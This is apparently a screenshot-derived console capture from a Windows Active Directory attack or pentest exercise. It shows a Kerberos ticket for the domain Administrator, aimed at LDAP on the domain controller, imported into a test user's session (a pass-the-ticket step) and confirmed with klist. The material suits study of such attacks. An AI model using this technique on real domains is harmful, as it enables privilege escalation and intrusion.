 [+] Ticket successfully imported!
PS C:\Users\test42287\Desktop> klist
Current LogonId is 0:0x19d729
Cached Tickets: (1)
#0>     Client: Administrator @ SHUIDI.COM
        Server: LDAP/pdc.shuidi.com @ SHUIDI.COM
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0xa50000 -> renewable pre_authent ok_as_delegate name_canonicalize
        Start Time: 10/4/2021 17:25:24 (local)
        End Time:   10/5/2021 3:06:43 (local)
        Renew Time: 10/11/2021 17:06:43 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0
        Kdc Called:
PS C:\Users\test42287\Desktop>